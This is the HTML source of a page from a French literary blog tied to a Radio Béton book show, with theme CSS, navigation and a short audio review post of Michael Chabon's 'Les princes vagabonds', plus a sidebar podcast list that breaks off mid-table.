.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-907 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-907" class="post-907 post type-post status-publish format-standard hentry category-roman-etranger">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/les-princes-vagabonds" rel="bookmark"><time class="entry-date published" datetime="2012-12-08T11:06:33+01:00">8 décembre 2012</time><time class="updated" datetime="2020-10-10T17:20:26+02:00">10 octobre 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Les princes vagabonds</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-906" src="http://test.myedition.fr/wp-content/uploads/2012/12/princes-_aa300_.jpg" width="300" height="300" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2012/12/princes-_aa300_.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2012/12/princes-_aa300_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><em>Les princes vagabond</em>s de M Chabon par Jimmy.</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-907-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/c-princes-vagabonds.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/c-princes-vagabonds.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/c-princes-vagabonds.mp3</a></audio>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger" rel="category tag">Roman étranger</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-907 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fles-princes-vagabonds">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/citrons-acides" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Citrons acides</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/le-second-fils" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Le second fils<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
